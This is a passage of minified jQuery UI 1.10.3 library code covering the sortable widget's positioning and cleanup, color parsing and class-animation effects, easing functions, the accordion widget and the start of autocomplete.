c,d,e=this.options,f=b.pageX,g=b.pageY,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=/(html|body)/i.test(h[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(b.pageX-this.offset.click.left<this.containment[0]&&(f=this.containment[0]+this.offset.click.left),b.pageY-this.offset.click.top<this.containment[1]&&(g=this.containment[1]+this.offset.click.top),b.pageX-this.offset.click.left>this.containment[2]&&(f=this.containment[2]+this.offset.click.left),b.pageY-this.offset.click.top>this.containment[3]&&(g=this.containment[3]+this.offset.click.top)),e.grid&&(c=this.originalPageY+Math.round((g-this.originalPageY)/e.grid[1])*e.grid[1],g=this.containment?c-this.offset.click.top>=this.containment[1]&&c-this.offset.click.top<=this.containment[3]?c:c-this.offset.click.top>=this.containment[1]?c-e.grid[1]:c+e.grid[1]:c,d=this.originalPageX+Math.round((f-this.originalPageX)/e.grid[0])*e.grid[0],f=this.containment?d-this.offset.click.left>=this.containment[0]&&d-this.offset.click.left<=this.containment[2]?d:d-this.offset.click.left>=this.containment[0]?d-e.grid[0]:d+e.grid[0]:d)),{top:g-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():i?0:h.scrollTop()),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():i?0:h.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var e=this.counter;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){this.reverting=!1;var c,d=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(c in this._storedCSS)"auto"!==this._storedCSS[c]&&"static"!==this._storedCSS[c]||(this._storedCSS[c]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!b&&d.push(function(a){this._trigger("receive",a,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||d.push(function(a){this._trigger("update",a,this._uiHash())}),this!==this.currentContainer&&(b||(d.push(function(a){this._trigger("remove",a,this._uiHash())}),d.push(function(a){return function(b){a._trigger("receive",b,this._uiHash(this))}}.call(this,this.currentContainer)),d.push(function(a){return function(b){a._trigger("update",b,this._uiHash(this))}}.call(this,this.currentContainer)))),c=this.containers.length-1;c>=0;c--)b||d.push(function(a){return function(b){a._trigger("deactivate",b,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over&&(d.push(function(a){return function(b){a._trigger("out",b,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!b){for(this._trigger("beforeStop",a,this._uiHash()),c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1,!1}if(b||this._trigger("beforeStop",a,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!b){for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(b){var c=b||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:b?b.element:null}}})}(jQuery),function(a,b){var c="ui-effects-";a.effects={effect:{}},function(a,b){function m(a,b,c){var d=h[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function n(b){var c=f(),d=c._rgba=[];return b=b.toLowerCase(),l(e,function(a,e){var f,h=e.re.exec(b),i=h&&e.parse(h),j=e.space||"rgba";if(i)return f=c[j](i),c[g[j].cache]=f[g[j].cache],d=c._rgba=f._rgba,!1}),d.length?("0,0,0,0"===d.join()&&a.extend(d,k.transparent),c):k[b]}function o(a,b,c){return c=(c+1)%1,6*c<1?a+(b-a)*c*6:2*c<1?b:3*c<2?a+(b-a)*(2/3-c)*6:a}var k,c="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",d=/^([\-+])=\s*(\d+\.?\d*)/,e=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],f=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},g={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},h={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},i=f.support={},j=a("<p>")[0],l=a.each;j.style.cssText="background-color:rgba(1,1,1,.5)",i.rgba=j.style.backgroundColor.indexOf("rgba")>-1,l(g,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),f.fn=a.extend(f.prototype,{parse:function(c,d,e,h){if(c===b)return this._rgba=[null,null,null,null],this;(c.jquery||c.nodeType)&&(c=a(c).css(d),d=b);var i=this,j=a.type(c),o=this._rgba=[];return d!==b&&(c=[c,d,e,h],j="array"),"string"===j?this.parse(n(c)||k._default):"array"===j?(l(g.rgba.props,function(a,b){o[b.idx]=m(c[b.idx],b)}),this):"object"===j?(c instanceof f?l(g,function(a,b){c[b.cache]&&(i[b.cache]=c[b.cache].slice())}):l(g,function(b,d){var e=d.cache;l(d.props,function(a,b){if(!i[e]&&d.to){if("alpha"===a||null==c[a])return;i[e]=d.to(i._rgba)}i[e][b.idx]=m(c[a],b,!0)}),i[e]&&a.inArray(null,i[e].slice(0,3))<0&&(i[e][3]=1,d.from&&(i._rgba=d.from(i[e])))}),this):void 0},is:function(a){var b=f(a),c=!0,d=this;return l(g,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],l(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]})),c}),c},_space:function(){var a=[],b=this;return l(g,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var c=f(a),d=c._space(),e=g[d],i=0===this.alpha()?f("transparent"):this,j=i[e.cache]||e.to(i._rgba),k=j.slice();return c=c[e.cache],l(e.props,function(a,d){var e=d.idx,f=j[e],g=c[e],i=h[d.type]||{};null!==g&&(null===f?k[e]=g:(i.mod&&(g-f>i.mod/2?f+=i.mod:f-g>i.mod/2&&(f-=i.mod)),k[e]=m((g-f)*b+f,d)))}),this[d](k)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=f(b)._rgba;return f(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&b<3&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),f.fn.parse.prototype=f.fn,g.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var k,l,b=a[0]/255,c=a[1]/255,d=a[2]/255,e=a[3],f=Math.max(b,c,d),g=Math.min(b,c,d),h=f-g,i=f+g,j=.5*i;return k=g===f?0:b===f?60*(c-d)/h+360:c===f?60*(d-b)/h+120:60*(b-c)/h+240,l=0===h?0:j<=.5?h/i:h/(2-i),[Math.round(k)%360,l,j,null==e?1:e]},g.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],e=a[3],f=d<=.5?d*(1+c):d+c-d*c,g=2*d-f;return[Math.round(255*o(g,f,b+1/3)),Math.round(255*o(g,f,b)),Math.round(255*o(g,f,b-1/3)),e]},l(g,function(c,e){var g=e.props,h=e.cache,i=e.to,j=e.from;f.fn[c]=function(c){if(i&&!this[h]&&(this[h]=i(this._rgba)),c===b)return this[h].slice();var d,e=a.type(c),k="array"===e||"object"===e?c:arguments,n=this[h].slice();return l(g,function(a,b){var c=k["object"===e?a:b.idx];null==c&&(c=n[b.idx]),n[b.idx]=m(c,b)}),j?(d=f(j(n)),d[h]=n,d):f(n)},l(g,function(b,e){f.fn[b]||(f.fn[b]=function(f){var k,g=a.type(f),h="alpha"===b?this._hsla?"hsla":"rgba":c,i=this[h](),j=i[e.idx];return"undefined"===g?j:("function"===g&&(f=f.call(this,j),g=a.type(f)),null==f&&e.empty?this:("string"===g&&(k=d.exec(f),k&&(f=j+parseFloat(k[2])*("+"===k[1]?1:-1))),i[e.idx]=f,this[h](i)))})})}),f.hook=function(b){var c=b.split(" ");l(c,function(b,c){a.cssHooks[c]={set:function(b,d){var e,g,h="";if("transparent"!==d&&("string"!==a.type(d)||(e=n(d)))){if(d=f(e||d),!i.rgba&&1!==d._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(a){}d=d.blend(h&&"transparent"!==h?h:"_default")}d=d.toRgbaString()}try{b.style[c]=d}catch(a){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=f(b.elem,c),b.end=f(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},f.hook(c),a.cssHooks.borderColor={expand:function(a){var b={};return l(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},k=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(jQuery),function(){function e(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function f(b,c){var f,g,e={};for(f in c)g=c[f],b[f]!==g&&(d[f]||!a.fx.step[f]&&isNaN(parseFloat(g))||(e[f]=g));return e}var c=["add","remove","toggle"],d={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,c){a.fx.step[c]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(jQuery.style(a.elem,c,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(b,d,g,h){var i=a.speed(d,g,h);return this.queue(function(){var h,d=a(this),g=d.attr("class")||"",j=i.children?d.find("*").addBack():d;j=j.map(function(){var b=a(this);return{el:b,start:e(this)}}),h=function(){a.each(c,function(a,c){b[c]&&d[c+"Class"](b[c])})},h(),j=j.map(function(){return this.end=e(this.el[0]),this.diff=f(this.start,this.end),this}),d.attr("class",g),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){h(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(d[0])})})},a.fn.extend({addClass:function(b){return function(c,d,e,f){return d?a.effects.animateClass.call(this,{add:c},d,e,f):b.apply(this,arguments)}}(a.fn.addClass),removeClass:function(b){return function(c,d,e,f){return arguments.length>1?a.effects.animateClass.call(this,{remove:c},d,e,f):b.apply(this,arguments)}}(a.fn.removeClass),toggleClass:function(c){return function(d,e,f,g,h){return"boolean"==typeof e||e===b?f?a.effects.animateClass.call(this,e?{add:d}:{remove:d},f,g,h):c.apply(this,arguments):a.effects.animateClass.call(this,{toggle:d},e,f,g)}}(a.fn.toggleClass),switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function d(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function e(b){return!(b&&"number"!=typeof b&&!a.fx.speeds[b])||("string"==typeof b&&!a.effects.effect[b]||(!!a.isFunction(b)||"object"==typeof b&&!b.effect))}a.extend(a.effects,{version:"1.10.3",save:function(a,b){for(var d=0;d<b.length;d++)null!==b[d]&&a.data(c+b[d],a[0].style[b[d]])},restore:function(a,d){var e,f;for(f=0;f<d.length;f++)null!==d[f]&&(e=a.data(c+d[f]),e===b&&(e=""),a.css(d[f],e))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),float:b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(a){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function g(c){function h(){a.isFunction(e)&&e.call(d[0]),a.isFunction(c)&&c()}var d=a(this),e=b.complete,g=b.mode;(d.is(":hidden")?"hide"===g:"show"===g)?(d[g](),h()):f.call(d[0],b,h)}var b=d.apply(this,arguments),c=b.mode,e=b.queue,f=a.effects.effect[b.effect];return a.fx.off||!f?c?this[c](b.duration,b.complete):this.each(function(){b.complete&&b.complete.call(this)}):e===!1?this.each(g):this.queue(e||"fx",g)},show:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="show",this.effect.call(this,c)}}(a.fn.show),hide:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="hide",this.effect.call(this,c)}}(a.fn.hide),toggle:function(a){return function(b){if(e(b)||"boolean"==typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="toggle",this.effect.call(this,c)}}(a.fn.toggle),cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return a<.5?c(2*a)/2:1-c(a*-2+2)/2}})}()}(jQuery),function(a,b){var c=0,d={},e={};d.height=d.paddingTop=d.paddingBottom=d.borderTopWidth=d.borderBottomWidth="hide",e.height=e.paddingTop=e.paddingBottom=e.borderTopWidth=e.borderBottomWidth="show",a.widget("ui.accordion",{version:"1.10.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a(),content:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a("<span>").addClass("ui-accordion-header-icon ui-icon "+b.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),this._destroyIcons(),a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,b){return"active"===a?void this._activate(b):("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),"collapsible"!==a||b||this.options.active!==!1||this._activate(0),"icons"===a&&(this._destroyIcons(),b&&this._createIcons()),void("disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!b)))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr("tabIndex",-1),a(f).attr("tabIndex",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var b,d=this.options,e=d.heightStyle,f=this.element.parent(),g=this.accordionId="ui-accordion-"+(this.element.attr("id")||++c);this.active=this._findActive(d.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(b){var c=a(this),d=c.attr("id"),e=c.next(),f=e.attr("id");d||(d=g+"-header-"+b,c.attr("id",d)),f||(f=g+"-panel-"+b,e.attr("id",f)),c.attr("aria-controls",f),e.attr("aria-labelledby",d)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(d.event),"fill"===e?(b=f.height(),this.element.siblings(":visible").each(function(){var c=a(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===e&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css("height","").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return"number"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:"_keydown"};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger("beforeActivate",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({"aria-expanded":"false","aria-hidden":"true"}),d.prev().attr("aria-selected","false"),c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(a,b,c){var f,g,h,i=this,j=0,k=a.length&&(!b.length||a.index()<b.index()),l=this.options.animate||{},m=k&&l.down||l,n=function(){i._toggleComplete(c)};return"number"==typeof m&&(h=m),"string"==typeof m&&(g=m),g=g||m.easing||l.easing,h=h||m.duration||l.duration,b.length?a.length?(f=a.show().outerHeight(),b.animate(d,{duration:h,easing:g,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(e,{duration:h,easing:g,complete:n,step:function(a,c){c.now=Math.round(a),"height"!==c.prop?j+=c.now:"content"!==i.options.heightStyle&&(c.now=Math.round(f-b.outerHeight()-j),j=0)}})):b.animate(d,h,g,n):a.animate(e,h,g,n)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger("activate",null,a)}})}(jQuery),function(a,b){var c=0;a.widget("ui.autocomplete",{version:"1.10.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:case f.NUMPAD_ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){if(this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)});var d=c.item.data("ui-autocomplete-item");!1!==this._trigger("focus",b,{item:d})?b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(a,b){var 